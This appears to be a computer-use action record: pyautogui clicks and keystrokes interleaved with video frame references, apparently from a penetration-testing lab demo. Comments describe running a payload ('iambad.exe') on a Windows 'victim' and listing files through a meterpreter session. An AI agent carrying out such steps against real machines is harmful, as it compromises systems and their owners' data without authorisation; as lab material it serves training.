
pyautogui.moveTo(417, 410)

# On the Windows victim, download iambad.exe from the listing and run it, then return to Kali.
pyautogui.click(193, 45)

pyautogui.moveTo(237, 322)

pyautogui.click(236, 322)

pyautogui.click(611, 692)

pyautogui.click(612, 692)

pyautogui.moveTo(627, 456)

pyautogui.moveTo(217, 81)

pyautogui.click(52, 44)

# Run 'ls' in the meterpreter session to list the victim's Downloads folder contents.
pyautogui.write('l')

pyautogui.press('Return')
